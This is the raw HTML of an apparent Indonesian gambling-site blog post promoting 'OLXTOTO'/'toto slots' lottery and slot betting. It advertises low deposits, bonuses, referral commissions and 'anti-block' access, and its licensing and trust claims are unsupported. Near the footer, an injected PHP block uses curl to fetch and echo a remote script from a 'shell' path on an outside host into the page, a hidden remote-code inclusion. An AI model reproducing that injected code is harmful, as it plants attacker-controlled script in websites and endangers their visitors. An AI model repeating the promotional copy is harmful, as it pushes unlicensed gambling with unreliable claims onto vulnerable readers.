									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-152 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-152 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-152">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Mihing Raya</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:47:29+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali begitu puas dengan permainan online dengan taruhan uang asli hingga <a href="https://s4trends.com/">toto slots</a> memang sangat disarankan. Buat Anda yang pengin masuk di blog ini tentu ada sangat banyak di internet.</div>
<div>Dengan masuk di blog ini nyata-nyatanya dapat main games online togel serta slots secara berbarengan. Karena itu, tentu tidaklah heran jika Anda di site ini dapat main games banyak tidak ada rasa jemu didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang direferensikan buat masuk serta main di web-site ini tentu mesti dapat kenal lebih dekat sama site ini sendiri. Sama yang sudah dikatakan sebelumnya kalau betul-betul dengan masuk di blog ini dapat main games togel serta slots.</div>
<div>Karena itu, pasti di blog ini juga tidak akan merasan jemu sekali-kali dengan masuk di web ini. Tetapi, ada poin utama mesti dimengerti ketika akan masuk dan main pada web yang berikut.</div>
<div></div>
<div>Anda pasti ingin tahu kan dengan apa data perihal web ini. Apabila telah ingin tahu silahkan langsung baca detailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di website ini ternyata selaku pemain Anda akan mendapati account demonstrasi. Karena ada account demonstrasi ini pastinya Anda juga bisa langsung masuk dan main pada website ini secara gratis.</div>
<div>Pikirkan dengan masuk di site ini siapa saja yang pengin mencoba langsung dapat main tanpa ada butuh masuk atau buat account dahulu. Sampai di web-site ini juga tak perlu deposit sebab bisa uji-coba gratis serta masalah ini juga sudah pasti begitu memberi keuntungan untuk Anda.</div>
<div></div>
<h2>2. Sedikitnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di site ini lantas tentu di sini Anda selaku pemain bakal mengetahui kalau di web ini dapat deposit dengan nilai yang paling rendah. Asumsikan saja kalau benar-benar dengan masuk di web-site ini dapat langsung deposit cuma 10K saja.</div>
<div>Dapat di sebut di harga semurah itu pastinya pemain pemula yang sampai tidak mempunyai banyak modal lantas dapat juga turut masuk serta main didalamnya. Karena itu, pasti Anda juga dapat juga langsung nikmati seluruh games di site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang ciamik</h2>
<div></div>
<div>Dengan masuk di web-site ini juga pasti Anda menjadi pemain bisa mendapati sangat banyak pasaran togel. Sampai pasaran yang bakal dimainkan juga cukup tersohor seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan cuma itu karenanya masuk di blog ini juga Anda sebagai pemain segera bisa langsung mendapati banyak provider slots online. Banyak provider populer serta terkenal di site ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming serta masih ada banyak kembali yang lain.</div>
<div></div>
<div>Oleh karena ada banyak provider dan pasaran barusan tentunya pemain pun akan tidak simpel rasakan jenuh. Sampai di blog ini lantas pemain dapat masuk di sejumlah provider dan pasaran cuman gunakan satu account saja. Ini pasti begitu memesona buat banyak pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti mendapati begitu banyak kelebihan yang memikat. Ini semua pastinya karena belakangan ini toto slots mendatangkan penawaran yang begitu besar sangat janjikan.</div>
<div></div>
<div>Dapat di sebut website ini lantas sebagai yang terunggul selalu akan memberinya bonus besar untuk beberapa pemain yang masuk . Maka, oleh karena ada disc. serta bonus ini malah bakal membuat situs toto slots bertambah banyak disinggahi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana pekerjaan main di site ini dan kelihatannya seharusnya masuk di sini. Web-site ini juga pastilah sudah mendatangkan permainan yang paling beragam dengan penawaran sangatlah berlimpah.</div>
<div></div>
<div>Maka  Anda juga sudah ingin tahu kan dengan penawaran dan kelebihan yang bakal diperoleh di blog ini. Karena itu, tentunya silahkan langsung baca seluruhnya berikut:</div>
<div></div>
<h2>Promosi tiap hari dalam web toto slots</h2>
<div></div>
<div>Beberapa pemain yang hendak masuk di web-site ini sudah pasti mempunyai peluang buat dapat beroleh promosi menarik tiap-tiap hari. Akan tetapi, benar-benar di web-site ini pemain harus aktif tiap hari hingga pemain dapat dilancarkan buat dapat temukan keuntungan yang besar sekali.</div>
<div></div>
<div>Bagaimana tidak lantaran situs toto slots ini benar-benar didalamnya telah mendatangkan begitu banyak promosi harian yang bisa di-claim secara gampang. Sampai di sini juga pemain ringan mendapat promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot di website toto slots</h2>
<div></div>
<div>Benar-benar tidak dikira-kira kalau dengan masuk serta main di blog ini lantas tentunya Anda sebagai pemain akan dapat mendapat keuntungan ialah jekpot. Akan tetapi, kemungkinan masih tetap ada pemain yang belum demikian ketahui apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini sebagai salah satunya keuntungan yang paling sensasional akan pemain temukan dengan benar-benar ringan. Buat dapat beroleh jekpot ini pastinya pemain dapat coba buat mainkan games slots progresif  memenangi seluruhnya perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentu di sini lantas ada juga juta-an besar peluang buat gapai hadiah beberapa ratus langsung. Di sini juga Anda bisa juga tentukan permainan slots online yang gacor  dapat dipercaya buat dapat secara gampang mendapati keuntungan terbaik.</div>
<div>Ada terus pertandingan toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di web ini lantas sudah pasti bakal mendapati peluang turut kompetisi setiap bulan. Tetapi, buat dapat mendapati potongan harga dan penawaran terbaik tentunya Anda punyai berpeluang mengikut beberapa invitasi yang udah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat ikuti pertandingan ini tentu Anda juga berpeluang untuk dapat memperoleh kesibukan main yang jauh membahagiakan pula penawaran yang dapat di katakan paling besar.</div>
<div></div>
<div>Kontes ini bahkan juga juga datang di tiap bulan di beberapa hari spesifik saja . Maka, tentu saja tak boleh terasa bingung dengan main aktif di toto slots  memanglah simpel buat Anda untuk dapat ikuti kejuaraan setiap bulannya.</div>
<div>Akan tetapi, buat dapat mendapati penawaran terunggul ini lantas benar ada sejumlah informasi sama seperti yang dikatakan dengan bocor yang terunggul. Dengan begitu, pastilah buat bisa memperoleh kompetisi dan dapat beroleh penawarannya lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di web toto slots pasti Anda juga miliki kesempatan buat dapat mendapat komisi atau promosi referal di toto slots. Juga promosi referal ini lantas dapat diterima sepanjang umur.</div>
<div>Metodenya juga ringan lantaran di sini Anda menjadi pemain hanya butuh dengan ajak keluarga lain bisa pula kawan atau pujaan hati buat tergabung memakai code referal yang telah Anda punya.</div>
<div>Sehingga  kalau betul-betul ingin nikmati permainan slots dapat bawa rekan untuk melaksanakan register lewat cara online dengan link referalnya. Bertambah banyak anggota baru masuk dengan code individu pastilah Anda dapat mendapati komisi besar serta ini pastinya amat memberikan keuntungan.</div>
<div></div>
<div>Tetapi memang buat dapat mendapat bonus yang udah barusan dijajakan pastilah memanglah punyai trik yang berlainan . Sehingga, pada website toto slots tentu beberapa pemain mesti mengenali dahulu semua penawaran yang berada di toto slots.</div>
<div>Di sini juga sudah pasti beberapa pemain bisa juga memperoleh jekpot dengan jumlah yang spektakuler nanti bakal jadi pemenang permainan. Bukan itu saja, tentu dengan main aktif dan membawa anggota anyar buat tergabung di sini juga Anda dapat gapai komisi.</div>
<div></div>
<div>Maka  yakinkan awalannya buat cari kabar dahulu kurang lebih apa prasyarat atau ketetapannya. Karena itu, pastilah buat dapat mendapat hadiah yang terunggul tiap kali bermain bisa jadi hal yang gampang.</div>
<div></div>
<h2>Situs toto slots yang telah miliki lisensi</h2>
<div></div>
<div>Dengan masuk di web ini lantas pasti Anda dapat bertambah aman sebab memang blog ini telah miliki lisensi. Sama hal yang udah didapati jika situs toto slots sebagai web judi slots serta togel dapat dipercaya yang punyai banyak terdapat pilihan games.</div>
<div>Pemain di sini juga tentu segera akan bertemu dengan beragam jenis keuntungan yang sangat besar tiap kali main games didalamnya. Tidak hanya penawaran seperti jekpot beberapa ratus juta di sini juga ternyata Anda punya kesempatan dapat juga capai keuntungan tinggi.</div>
<div></div>
<div>Tentulah ini dapat didapat waktu Anda jadi anggota anyar. Di sini lantas Anda dapat capai bonus new peserta 100 dengan daftar lewat cara online. Supaya bisa kerjakan register pasti Anda harus penuhi dahulu SK dan persiapkan data penting yang hendak diperlukan.</div>
<div></div>
<div>Kebanyakan proses register ini dapat terjadi di toto slots dan dapat ditolong oleh admin CS. Bahkan juga memang website ini juga juga mempunyai lisensi dari perusahaan internasional maka web-site ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di web ini juga bahkan semuanya permainan slots dan togel terus bekerja 24 jam online. Bahkan juga situs toto slots adalah blog yang udah eksperimen maka dari itu pemain bisa nikmati game-nya dengan bahagia setiap saat.</div>
<div></div>
<div>Juga main di web-site ini juga juga aman serta pemain dapat capai untung yang tinggi . Sehingga, pastinya tidaklah heran kalaupun banyak orang-orang yang mau masuk didalamnya.  Kemungkinan ini juga peluang Anda buat masuk dalam web toto slots ini.</div>
<div>Bila memanglah Anda di blog ini terasa ingin tahu serta ingin bermain games pastilah langsung dapat daftar saja. Jika tetap sangsi juga pastilah seluruhnya proses registrasi akan selekasnya ditolong oleh faksi web ini.</div>
<div></div>
<div>Anda pun harus ketahui satu soal jika model permainan yang toto slots tampilkan sangat dianjurkan untuk siapa saja . Sehingga, gak boleh kembali terasa panik karena seluruh permainan termasuk simpel serta atraktif yang ditambahkan dengan penampakan yang oke.</div>
<div></div>
<div>Kesibukan bermain di web toto slots ini juga sudah pasti bisa dilaksanakan ringan  suka memanfaatkan situs toto slots. Tidaklah mengherankan betul-betul kalau web-site ini jadi situs sangat membahagiakan serta memberinya kwalitas favorit untuk pemain.</div>
<div>Sampai seluruh bermainnya bisa pula secara mudah dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali satu perihal kalau website ini udah memiliki lisensi dan bisa dijangkau secara gampang dengan bermacam piranti.</div>
<div></div>
<h2>Bekerja bersama-sama dengan beberapa bank lokal</h2>
<div></div>
<div>Ternyata blog ini juga bekerja bersama dengan begitu banyak faksi bank lokal . Sehingga, keuntungan yang bakal bisa mengalami ketika bermain di toto slots yakni saat ini sudah kerja sama dengan sejumlah bank besar di Indonesia.</div>
<div>Sampai bank yang dibawa bekerja bersama-sama juga sangat juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI dan Maybank. Sampai jumlag pilihan pilihan bisnis dengan sejumlah bank besar di Indonesia ini dapat makin memperingan pemain waktu bisnis.</div>
<div></div>
<h2>Spesifikasi live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di web ini lantas juga mendapati keuntungan seperti spesifikasi live chat yang online sepanjang 24 jam non stop. Oleh karena ada pelayanan live Chat 24 jam service ini tentunya bakal memungkinkan seorang memberikan hambatan-kendala.</div>
<div></div>
<div>Banyak rintangan yang kerap dirasakan pemain waktu main slots seperti saat daftar, tidak sukses negosiasi atau semacamnya. Tapi, adanya spesifikasi ini, pastinya semua persoalan bakal diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di website ini juga tentunya Anda bakal bisa keuntungan sebab bisa deposit dengan nilai rendah adalah 10K saja . Sehingga, tent tidak aneh apabila memanglah ini yang sering jadi argumen kenapa banyaknya sebagian orang main serta tentukan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan kedatangan spek ini juga bahkan juga bisa pula membuat kesan-kesan main judi di toto slots sungguh-sungguh digapai serta diuji oleh siapa saja tanpa ada kecuali . Sehingga, Anda lantas seharusnya langsung coba masuk di site ini saat ini juga.</div>
<div></div>
<h2>Pelayanan deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini lantas pastilah pemain akan rasakan begitu gampang kerjakan proses depo serta wd tiada waktu yang lama. Ini berarti betul-betul web-site ini tak perlu butuh proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots punyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web-site ini pastilah pemain dapat main dengan model pasaran WLA terkomplet di Indonesia . Sehingga, sudah pasti pemain akan rasakan entengnya main di website ini tanpa ada perlu terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots miliki vs Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan pada website toto slots ialah sejumlah pemain dapat secara mudah terjalin dengan bervariasi model versus seperti mobile, desktop hingga WAP. Dengan begitu, pastilah pemain dapat main dimana-mana sesuai sama kemauannya.</div>
<div></div>
<h2>Feature loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastilah Anda bakal rasakan main slots dan toto yang berkualitas serta luar biasa lantaran main di sini bisa main dengan loading cepat sekali tanpa ada kuatir sebab lambat. Ini semuanya pasti sebab web-site ini miliki prosedur engine yang betul-betul dahsyat.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di website ini yakni anti blokir. Dengan begitu, pemain dapat bebas main kapan saja tanpa ada takut di-stop.</div>
<div></div>
<div>Demikianlah tadi berkaitan info perihal situs toto slots dan keuntungan menarik didalamnya . Sehingga, yok masuk serta main di web-site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-mihing-raya/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
